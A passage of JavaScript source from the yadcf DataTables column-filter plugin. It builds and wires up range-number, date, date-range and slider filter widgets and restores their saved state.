                const meta = {
                  row: iDataIndex,
                  col: columnObj.column_number,
                  settings: settingsDt
                };
                if (typeof index === 'string' && typeof rowDataRender === 'object') {
                  const cellDataRender = columnObj.column_number_render(getProp(rowDataRender, index), 'filter', rowData, meta);
                  setProp(rowDataRender, index, (cellDataRender !== undefined) ? cellDataRender : getProp(rowData, index));
                } else {
                  const cellDataRender = columnObj.column_number_render(rowDataRender[index], 'filter', rowData, meta);
                  rowDataRender[index] = (cellDataRender !== undefined) ? cellDataRender : rowData[index];
                }
              }
              aData = rowDataRender ? rowDataRender : rowData;
              if (columnObj.column_number_data !== undefined) {
                column_number_filter = columnObj.column_number_data;
                val = getProp(aData, column_number_filter);
              } else {
                val = aData[column_number_filter];
              }
            } else {
              val = aData[column_number_filter];
            }
            if (columnObj.exclude && exclude_checked) {
              retVal = val === null ? false : true;
            } else {
              retVal = val === null ? true : false;
            }
            return retVal;
          }
        );
      }

      function addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char) {
        var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-" + column_number,
          toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-" + column_number,
          filter_selector_string_tmp,
          filter_wrapper_id,
          oTable,
          columnObj,
          filterActionFn,
          null_str,
          exclude_str;

        filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

        if ($("#" + filter_wrapper_id).length > 0) {
          return;
        }
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        //add a wrapper to hold both filter and reset button
        $(filter_selector_string).append(makeElement("<div>", {
          onmousedown: yadcf.stopPropagation,
          onclick: yadcf.stopPropagation,
          id: filter_wrapper_id,
          class: "yadcf-filter-wrapper " + columnObj.style_class
        }));
        filter_selector_string += " div.yadcf-filter-wrapper";
        filter_selector_string_tmp = filter_selector_string;


        $(filter_selector_string).append(makeElement("<div>", {
          id: "yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number,
          class: "yadcf-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number
        }));
        filter_selector_string += " div.yadcf-filter-wrapper-inner";

        filterActionFn = function (tableSel) {
          return function (event) {
            yadcf.rangeNumberKeyUP(tableSel, event);
          };
        }(table_selector_jq_friendly);
        if (columnObj.externally_triggered === true) {
          filterActionFn = function () { };
        }

        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label[0],
          id: fromId,
          class: "yadcf-filter-range-number yadcf-filter-range",
          onkeyup: filterActionFn
        }));
        $(filter_selector_string).append(makeElement("<span>", {
          class: "yadcf-filter-range-number-seperator"
        }));
        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label[1],
          id: toId,
          class: "yadcf-filter-range-number yadcf-filter-range",
          onkeyup: filterActionFn
        }));

        if (filter_reset_button_text !== false) {
          $(filter_selector_string_tmp).append(makeElement("<button>", {
            type: "button",
            id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset",
            onmousedown: yadcf.stopPropagation,
            onclick: function (colNo, tableSel) {
              return function (event) {
                yadcf.stopPropagation(event);
                yadcf.rangeClear(tableSel, event, colNo);
                return false;
              };
            }(column_number, table_selector_jq_friendly),
            class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
            text: filter_reset_button_text
          }));
        }

        if (columnObj.externally_triggered_checkboxes_text && typeof columnObj.externally_triggered_checkboxes_function === 'function') {
          $(filter_selector_string_tmp).append(makeElement("<button>", {
            type: "button",
            id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button",
            onmousedown: yadcf.stopPropagation,
            onclick: yadcf.stopPropagation,
            class: "yadcf-filter-externally_triggered_checkboxes-button " + columnObj.externally_triggered_checkboxes_button_style_class,
            text: columnObj.externally_triggered_checkboxes_text
          }));
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button").on('click', columnObj.externally_triggered_checkboxes_function);
        }

        exclude_str = $();
        if (columnObj.exclude === true) {
          if (columnObj.externally_triggered !== true) {
            exclude_str = makeElement("<span>", {
              class: "yadcf-exclude-wrapper",
              onmousedown: yadcf.stopPropagation,
              onclick: yadcf.stopPropagation
            }).append(makeElement("<div>", {
              class: "yadcf-label small",
              text: columnObj.exclude_label
            })).append(makeElement("<input>", {
              type: "checkbox",
              title: columnObj.exclude_label,
              onclick: function (tableSel) {
                return function (event) {
                  yadcf.stopPropagation(event);
                  yadcf.rangeNumberKeyUP(tableSel, event);
                };
              }(table_selector_jq_friendly)
            }));
          } else {
            exclude_str = makeElement("<span>", {
              class: "yadcf-exclude-wrapper",
              onmousedown: yadcf.stopPropagation,
              onclick: yadcf.stopPropagation
            }).append(makeElement("<div>", {
              class: "yadcf-label small",
              text: columnObj.exclude_label
            })).append(makeElement("<input>", {
              type: "checkbox",
              title: columnObj.exclude_label,
              onclick: yadcf.stopPropagation
            }));
          }
        }

        null_str = $();
        if (columnObj.null_check_box === true) {
          null_str = makeElement("<span>", {
            class: "yadcf-null-wrapper",
            onmousedown: yadcf.stopPropagation,
            onclick: yadcf.stopPropagation
          }).append(makeElement("<div>", {
            class: "yadcf-label small",
            text: columnObj.null_label
          })).append(makeElement("<input>", {
            type: "checkbox",
            title: columnObj.null_label,
            onclick: function (colNo, tableSel) {
              return function (event) {
                yadcf.stopPropagation(event);
                yadcf.nullChecked(event, tableSel, colNo);
              };
            }(column_number, table_selector_jq_friendly)
          }));
          if (oTable.settings()[0].oInit.serverSide !== true) {
            addNullFilterCapability(table_selector_jq_friendly, column_number, false);
          }
        }

        if (columnObj.checkbox_position_after) {
          exclude_str.addClass("after");
          null_str.addClass("after");
          $(filter_selector_string_tmp).append(exclude_str, null_str);
        } else {
          $(filter_selector_string).before(exclude_str, null_str);
        }
        // hide on load
        if (columnObj.externally_triggered_checkboxes_text && typeof columnObj.externally_triggered_checkboxes_function === 'function') {
          const sel = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number);
          sel.find('.yadcf-exclude-wrapper').hide();
          sel.find('.yadcf-null-wrapper').hide();
        }

        let dtState = oTable.state.loaded();
        if (oTable.settings()[0].oInit.stateSave === true && dtState) {
          if (dtState.yadcfState && dtState.yadcfState[table_selector_jq_friendly] && dtState.yadcfState[table_selector_jq_friendly][column_number]) {
            let exclude_checked = false;
            let null_checked = false;
            if (columnObj.null_check_box) {
              null_checked = dtState.yadcfState[table_selector_jq_friendly][column_number].null_checked;
              $('#' + filter_wrapper_id).find('.yadcf-null-wrapper :checkbox').prop('checked', null_checked);
              if (columnObj.exclude) {
                exclude_checked = dtState.yadcfState[table_selector_jq_friendly][column_number].exclude_checked;
                $('#' + filter_wrapper_id).find('.yadcf-exclude-wrapper :checkbox').prop('checked', exclude_checked);
              }
            }

            if (null_checked) {
              $('#' + fromId).prop('disabled', true);
              $('#' + toId).prop('disabled', true);
            } else {
              const inuseClass = exclude_checked ? ' inuse inuse-exclude' : ' inuse ';
              let dtState = oTable.state.loaded();
              if (dtState.yadcfState[table_selector_jq_friendly][column_number].from) {
                $('#' + fromId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].from);
                if (dtState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                  $('#' + fromId).addClass(inuseClass);
                }
              }
              if (dtState.yadcfState[table_selector_jq_friendly][column_number].to) {
                $('#' + toId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].to);
                if (dtState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                  $('#' + toId).addClass(inuseClass);
                }
              }
            }
          }
        }
        resetIApiIndex();

        if (oTable.settings()[0].oInit.serverSide !== true) {
          addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, ignore_char);
        }
      }

      function dateSelectSingle(pDate, pEvent, clear) {
        var oTable,
          date,
          event,
          column_number,
          dashIndex,
          table_selector_jq_friendly,
          column_number_filter,
          settingsDt,
          columnObj,
          yadcfState;

        if (pDate) {
          if (pDate.type === 'dp') {
            event = pDate.target;
          } else if (pDate.type === 'changeDate') {
            event = pDate.currentTarget;
          } else if ($(clear).length === 1) { // dt-datetime
            date = pDate;
            event = clear;
            clear = undefined;
          } else {
            date = pDate;
            event = pEvent;
          }
        }

        column_number = $(event).attr('id').replace('yadcf-filter-', '').replace('-date', '').replace('-reset', '');
        dashIndex = column_number.lastIndexOf("-");
        table_selector_jq_friendly = column_number.substring(0, dashIndex);

        column_number = column_number.substring(dashIndex + 1);
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        settingsDt = getSettingsObjFromTable(oTable);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        if (pDate.type === 'dp') {
          if (moment($(event).val(), columnObj.date_format).isValid()) {
            date = $(event).val();
          } else {
            clear = 'clear';
          }
          $(event).trigger('blur');
        } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          if (pDate.dates) {
            date = pDate.format(0, columnObj.date_format);
          }
        }

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        if (clear === undefined) {
          if (columnObj.filter_type !== 'date_custom_func') {
            oTable.column(column_number_filter).search(date).draw();
          } else {
            doFilterCustomDateFunc({ value: date }, table_selector_jq_friendly, column_number);
          }
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
        } else if (clear === 'clear') {
          if (exGetColumnFilterVal(oTable, column_number) === '') {
            return;
          }
          if (columnObj.filter_type === 'date_custom_func') {
            //handle state saving
            if (oTable.settings()[0].oInit.stateSave === true) {
              handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
                from: ''
              });
            }
          }
          if (columnObj.datepicker_type === 'daterangepicker' && oTable.settings()[0].oInit.serverSide !== true) {
            rangeClear(table_selector_jq_friendly, event, column_number);
          } else {
            if (columnObj.filter_type !== 'date_custom_func') {
              oTable.column(column_number_filter).search('').draw();
            } else {
              $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val('');
              doFilterCustomDateFunc({ value: date }, table_selector_jq_friendly, column_number);
            }
          }
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val('').removeClass("inuse");
          if (columnObj.datepicker_type === 'bootstrap-datepicker') {
            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).datepicker('update');
          }
        }

        resetIApiIndex();
      }

      function dateSelect(pDate, pEvent) {
        var oTable,
          column_number,
          dashIndex,
          table_selector_jq_friendly,
          yadcfState,
          from,
          to,
          event,
          columnObj,
          column_number_filter,
          settingsDt,
          keyUp;

        if (pDate.type === 'dp' || pDate.namespace === 'daterangepicker') {
          event = pDate.target;
        } else if (pDate.type === 'changeDate') {
          event = pDate.currentTarget;
        } else {
          event = pEvent;
        }

        column_number = $(event).attr("id").replace("yadcf-filter-", "").replace("-from-date", "").replace("-to-date", "");
        dashIndex = column_number.lastIndexOf("-");
        table_selector_jq_friendly = column_number.substring(0, dashIndex);

        column_number = column_number.substring(dashIndex + 1);


        oTable = oTables[table_selector_jq_friendly];
        settingsDt = getSettingsObjFromTable(oTable);
        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        if (pDate.type === 'dp') {
          event = pDate.target;
          if (pDate.date === false || !moment($(event).val(), columnObj.date_format).isValid()) {
            $(event).removeClass("inuse");
            $(event).data("DateTimePicker").minDate(false);
          } else {
            $(event).addClass("inuse");
          }
          $(event).trigger('blur');
        } else if (pDate.type === 'changeDate') {
          if (pDate.date !== undefined) {
            $(event).addClass("inuse");
          } else {
            $(event).removeClass("inuse");
          }
        } else {
          $(event).addClass("inuse");
        }
        if (pDate.namespace === 'daterangepicker') {
          from = moment(pEvent.startDate).format(columnObj.date_format);
          to = moment(pEvent.endDate).format(columnObj.date_format);
        } else {
          if ($(event).attr("id").indexOf("-from-") !== -1) {
            from = document.getElementById($(event).attr("id")).value;
            to = document.getElementById($(event).attr("id").replace("-from-", "-to-")).value;
          } else {
            to = document.getElementById($(event).attr("id")).value;
            from = document.getElementById($(event).attr("id").replace("-to-", "-from-")).value;
          }
        }

        keyUp = function () {
          if (oTable.settings()[0].oInit.serverSide !== true) {
            oTable.draw();
          } else {
            oTable.column(column_number_filter).search(from + columnObj.custom_range_delimiter + to).draw();
          }

          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
            from: from,
            to: to
          });

          if (from !== '' || to !== '') {
            $('#' + event.id).addClass("inuse");
          }
          resetIApiIndex();
        };
        if (columnObj.filter_delay === undefined) {
          keyUp();
        } else {
          yadcfDelay(function () {
            keyUp();
          }, columnObj.filter_delay);
        }
      }

      function addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
        var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number,
          toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number,
          filter_selector_string_tmp,
          filter_wrapper_id,
          oTable,
          columnObj,
          datepickerObj = {},
          filterActionFn,
          $fromInput,
          $toInput,
          innerWrapperAdditionalClass = '';

        filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

        if ($("#" + filter_wrapper_id).length > 0) {
          return;
        }
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];
        if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          innerWrapperAdditionalClass = 'input-daterange';
        }
        //add a wrapper to hold both filter and reset button
        $(filter_selector_string).append(makeElement("<div>", {
          onmousedown: yadcf.stopPropagation,
          onclick: yadcf.stopPropagation,
          id: filter_wrapper_id,
          class: "yadcf-filter-wrapper"
        }));
        filter_selector_string += " div.yadcf-filter-wrapper";
        filter_selector_string_tmp = filter_selector_string;

        $(filter_selector_string).append(makeElement("<div>", {
          id: "yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number,
          class: "yadcf-filter-wrapper-inner " + innerWrapperAdditionalClass
        }));
        filter_selector_string += " div.yadcf-filter-wrapper-inner";

        filterActionFn = function (tableSel) {
          return function (event) {
            yadcf.rangeDateKeyUP(tableSel, date_format, event);
          };
        }(table_selector_jq_friendly);
        if (columnObj.externally_triggered === true) {
          filterActionFn = function () { };
        }

        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label[0],
          id: fromId,
          class: "yadcf-filter-range-date yadcf-filter-range yadcf-filter-range-start " + columnObj.style_class,
          onkeyup: filterActionFn
        }));
        $(filter_selector_string).append(makeElement("<span>", {
          class: "yadcf-filter-range-date-seperator"
        }));
        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label[1],
          id: toId,
          class: "yadcf-filter-range-date yadcf-filter-range yadcf-filter-range-end " + columnObj.style_class,
          onkeyup: filterActionFn
        }));

        $fromInput = $("#" + fromId);
        $toInput = $("#" + toId);

        if (filter_reset_button_text !== false) {
          $(filter_selector_string_tmp).append(makeElement("<button>", {
            type: "button",
            onmousedown: yadcf.stopPropagation,
            onclick: function (colNo, tableSel) {
              return function (event) {
                yadcf.stopPropagation(event);
                yadcf.rangeClear(tableSel, event, colNo);
                return false;
              };
            }(column_number, table_selector_jq_friendly),
            class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
            text: filter_reset_button_text
          }));
        }

        if (columnObj.datepicker_type === 'jquery-ui') {
          datepickerObj.dateFormat = date_format;
        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
          datepickerObj.format = date_format;
        }

        if (columnObj.externally_triggered !== true) {
          if (columnObj.datepicker_type === 'jquery-ui') {
            datepickerObj.onSelect = dateSelect;
          }
          // for 'bootstrap-datetimepicker' its implemented below...
        }

        datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

        if (columnObj.datepicker_type === 'jquery-ui') {
          if (columnObj.jquery_ui_datepicker_locale) {
            $.extend(datepickerObj, $.datepicker.regional[columnObj.jquery_ui_datepicker_locale]);
          }
          $fromInput.datepicker($.extend(datepickerObj, {
            onClose: function (selectedDate) {
              $toInput.datepicker('option', 'minDate', selectedDate);
            }
          }));
          $toInput.datepicker($.extend(datepickerObj, {
            onClose: function (selectedDate) {
              $fromInput.datepicker('option', 'maxDate', selectedDate);
            }
          }));
        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
          datepickerObj.useCurrent = false;
          $fromInput.datetimepicker(datepickerObj);
          $toInput.datetimepicker(datepickerObj);
          if (columnObj.externally_triggered !== true) {
            $fromInput.add($toInput).on('dp.hide', dateSelect);
          }
        } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          if (date_format) {
            $.extend(datepickerObj, { format: date_format });
          }
          $fromInput.datepicker(datepickerObj).on('changeDate', function (e) {
            dateSelect(e);
            $(this).datepicker('hide');
          });
          $toInput.datepicker(datepickerObj).on('changeDate', function (e) {
            dateSelect(e);
            $(this).datepicker('hide');
          });
        }

        let dtState = oTable.state.loaded();
        if (oTable.settings()[0].oInit.stateSave === true && dtState) {
          if (dtState.yadcfState && dtState.yadcfState[table_selector_jq_friendly] && dtState.yadcfState[table_selector_jq_friendly][column_number]) {
            $('#' + fromId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].from);
            if (dtState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
              $('#' + fromId).addClass("inuse");
            }
            $('#' + toId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].to);
            if (dtState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
              $('#' + toId).addClass("inuse");
            }
          }
        }

        if (oTable.settings()[0].oInit.serverSide !== true) {
          addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, date_format);
        }

        resetIApiIndex();
      }

      function addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
        var dateId = "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
          filter_selector_string_tmp,
          filter_wrapper_id,
          oTable,
          columnObj,
          datepickerObj = {},
          filterActionFn;

        filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

        if ($("#" + filter_wrapper_id).length > 0) {
          return;
        }
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        //add a wrapper to hold both filter and reset button
        $(filter_selector_string).append(makeElement("<div>", {
          onmousedown: yadcf.stopPropagation,
          onclick: yadcf.stopPropagation,
          id: filter_wrapper_id,
          class: "yadcf-filter-wrapper"
        }));
        filter_selector_string += " div.yadcf-filter-wrapper";
        filter_selector_string_tmp = filter_selector_string;

        filterActionFn = function (tableSel) {
          return function (event) {
            yadcf.dateKeyUP(table_selector_jq_friendly, date_format, event);
          };
        }(table_selector_jq_friendly);
        if (columnObj.externally_triggered === true) {
          filterActionFn = function () { };
        }

        $(filter_selector_string).append(makeElement("<input>", {
          onkeydown: yadcf.preventDefaultForEnter,
          placeholder: filter_default_label,
          id: dateId,
          class: "yadcf-filter-date " + columnObj.style_class,
          onkeyup: filterActionFn
        }));

        if (filter_reset_button_text !== false) {
          $(filter_selector_string_tmp).append(makeElement("<button>", {
            type: "button",
            id: dateId + "-reset",
            onmousedown: yadcf.stopPropagation,
            onclick: function (tableSel) {
              return function (event) {
                yadcf.stopPropagation(event);
                yadcf.dateSelectSingle(tableSel, yadcf.eventTargetFixUp(event).target, 'clear');
                return false;
              };
            }(table_selector_jq_friendly),
            class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
            text: filter_reset_button_text
          }));
        }

        if (columnObj.datepicker_type === 'jquery-ui') {
          datepickerObj.dateFormat = date_format;
        } else if (columnObj.datepicker_type.indexOf('bootstrap') !== -1 || columnObj.datepicker_type === 'dt-datetime') {
          datepickerObj.format = date_format;
        } else if (columnObj.datepicker_type === 'daterangepicker') {
          datepickerObj.locale = {};
          datepickerObj.locale.format = date_format;
        }

        if (columnObj.externally_triggered !== true) {
          if (columnObj.datepicker_type === 'jquery-ui') {
            datepickerObj.onSelect = dateSelectSingle;
          }
        }

        datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

        if (columnObj.datepicker_type === 'jquery-ui') {
          if (columnObj.jquery_ui_datepicker_locale) {
            $.extend(datepickerObj, $.datepicker.regional[columnObj.jquery_ui_datepicker_locale]);
          }
          $("#" + dateId).datepicker(datepickerObj);
        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
          datepickerObj.useCurrent = false;
          $("#" + dateId).datetimepicker(datepickerObj);
          if (columnObj.externally_triggered !== true) {
            if (datepickerObj.format.toLowerCase() !== 'hh:mm') {
              $("#" + dateId).on('dp.change', dateSelectSingle);
            } else {
              $("#" + dateId).on('dp.hide', dateSelectSingle);
            }
          }
        } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          $("#" + dateId).datepicker(datepickerObj).on('changeDate', function (e) {
            dateSelectSingle(e);
            $(this).datepicker('hide');
          });
        } else if (columnObj.datepicker_type === 'dt-datetime') {
          new $.fn.DataTable.Editor.DateTime(
            $("#" + dateId),
            {
              format: date_format,
              onChange: dateSelectSingle
            }
          );
        } else if (columnObj.datepicker_type === 'daterangepicker') {
          $("#" + dateId).daterangepicker(datepickerObj);
          $("#" + dateId).on('apply.daterangepicker, hide.daterangepicker', function (ev, picker) {
            dateSelect(ev, picker);
          });
        }

        let settingsDt = getSettingsObjFromTable(oTable);
        if (settingsDt.aoPreSearchCols[column_number].search !== '') {
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(settingsDt.aoPreSearchCols[column_number].search).addClass("inuse");
        }

        if (columnObj.filter_type === 'date_custom_func') {
          let dtState = oTable.state.loaded();
          if (oTable.settings()[0].oInit.stateSave === true && dtState) {
            if (dtState.yadcfState && dtState.yadcfState[table_selector_jq_friendly] && dtState.yadcfState[table_selector_jq_friendly][column_number]) {
              $('#' + dateId).val(dtState.yadcfState[table_selector_jq_friendly][column_number].from);
              if (dtState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                $('#' + dateId).addClass("inuse");
              }
            }
          }

          if (settingsDt.oFeatures.bServerSide !== true) {
            addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
          }
        }

        if (columnObj.datepicker_type === 'daterangepicker' && oTable.settings()[0].oInit.serverSide !== true) {
          addRangeDateFilterCapability(table_selector_jq_friendly, dateId, dateId, column_number, date_format);
        }

        resetIApiIndex();
      }

      function rangeNumberSldierDrawTips(min_tip_val, max_tip_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number) {
        var first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number), // + " .ui-slider-handle:first"),
          last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number), // + " .ui-slider-handle:last"),
          min_tip_inner,
          max_tip_inner;

        min_tip_inner = $("<div>", {
          id: min_tip_id,
          class: "yadcf-filter-range-number-slider-min-tip-inner",
          text: min_tip_val
        });
        max_tip_inner = $("<div>", {
          id: max_tip_id,
          class: "yadcf-filter-range-number-slider-max-tip-inner",
          text: max_tip_val
        });

        if (first_handle.length === 1) {
          first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:first");
          $(first_handle).addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);

          last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:last");
          $(last_handle).addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
        } else {
          //might happen when scrollX is used or when filter row is being duplicated by DT
          $($(first_handle)[0]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
          $($(last_handle)[0]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);

          $($(first_handle)[1]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
          $($(last_handle)[1]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
        }
      }

      function rangeNumberSliderChange(table_selector_jq_friendly, event, ui) {
        var oTable,
          min_val,
          max_val,
          slider_inuse,
          yadcfState,
          column_number,
          columnObj,
          keyUp,
          settingsDt,
          column_number_filter;

        event = eventTargetFixUp(event);
        column_number = $(event.target).attr('id').replace("yadcf-filter-", "").replace(table_selector_jq_friendly, "").replace("-slider-", "");

        oTable = oTables[table_selector_jq_friendly];
        settingsDt = getSettingsObjFromTable(oTable);
        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        keyUp = function () {

          $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

          if (oTable.settings()[0].oInit.serverSide !== true) {
            oTable.draw();
          } else {
            oTable.column(column_number_filter).search(ui.values[0] + columnObj.custom_range_delimiter + ui.values[1]).draw();
          }
          min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
          max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

          if (min_val !== ui.values[0]) {
            $($(event.target).find(".ui-slider-handle")[0]).addClass("inuse");
            slider_inuse = true;
          } else {
            $($(event.target).find(".ui-slider-handle")[0]).removeClass("inuse");
          }
          if (max_val !== ui.values[1]) {
            $($(event.target).find(".ui-slider-handle")[1]).addClass("inuse");
            slider_inuse = true;
          } else {
            $($(event.target).find(".ui-slider-handle")[1]).removeClass("inuse");
          }

          if (slider_inuse === true) {
            $(event.target).find(".ui-slider-range").addClass("inuse");
          } else {
            $(event.target).find(".ui-slider-range").removeClass("inuse");
          }

          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
            from: ui.values[0],
            to: ui.values[1]
          });

          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          keyUp();
        } else {
          yadcfDelay(function () {
            keyUp();
          }, columnObj.filter_delay);
        }
      }

      function addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char) {
        var sliderId = "yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number,
          min_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-min_tip-" + column_number,
          max_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-max_tip-" + column_number,
          filter_selector_string_tmp,
          filter_wrapper_id,
          oTable,
          min_state_val = min_val,
          max_state_val = max_val,
          columnObj,
          slideFunc,
          changeFunc,
          sliderObj,
          sliderMaxMin = {
            min: min_val,
            max: max_val
          },
          settingsDt,
          currSliderMin = $("#" + sliderId).slider("option", "min"),
          currSliderMax = $("#" + sliderId).slider("option", "max"),
          redrawTable;

        filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

        if ($("#" + filter_wrapper_id).length > 0 && (currSliderMin === min_val && currSliderMax === max_val)) {
          return;
        }

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        settingsDt = settingsMap[generateTableSelectorJQFriendly2(oTable)];

        if ($("#" + filter_wrapper_id).length > 0) {
          $("#" + sliderId).slider("destroy");
          $("#" + filter_wrapper_id).remove();
          redrawTable = true;
        }

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
          if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
            if (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
              min_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
            }
            if (max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
              max_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to;
            }
          }
        }

        if (isFinite(min_val) && isFinite(max_val) && isFinite(min_state_val) && isFinite(max_state_val)) {

          //add a wrapper to hold both filter and reset button
          $(filter_selector_string).append(makeElement("<div>", {
            onmousedown: yadcf.stopPropagation,
            onclick: yadcf.stopPropagation,
            id: filter_wrapper_id,
            class: "yadcf-filter-wrapper " + columnObj.style_class
          }));
          filter_selector_string += " div.yadcf-filter-wrapper";
          filter_selector_string_tmp = filter_selector_string;

          $(filter_selector_string).append(makeElement("<div>", {
            id: "yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number,
            class: "yadcf-number-slider-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number
          }));
          filter_selector_string += " div.yadcf-number-slider-filter-wrapper-inner";

          $(filter_selector_string).append(makeElement("<div>", {
            id: sliderId,
